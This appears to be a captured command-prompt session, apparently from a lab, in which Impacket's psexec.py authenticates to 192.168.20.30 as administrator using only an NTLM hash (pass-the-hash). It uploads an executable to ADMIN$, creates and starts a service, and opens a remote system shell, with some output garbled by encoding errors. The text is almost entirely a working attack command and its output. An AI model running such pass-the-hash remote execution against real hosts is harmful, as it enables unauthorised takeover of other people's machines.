 命令提示符 - python  psexec.p
C:\Users\Desktop\临时文件夹\impacket-impacket_0_10_0\impacket-impacket_0_10_0\examples>python
psexec.py -hashes :579da618cfbfa85247acf1f800a280a4 ./administrator@192.168.20.30
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 192.168.20.30.....
[*] Found writable share ADMIN$
[*] Uploading file bvakbXfR.exe
[*] Opening SVCManager on 192.168.20.30.....
[*] Creating service EPRE on 192.168.20.30.....
[*] Starting service EPRE.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.1.7601]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32> ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings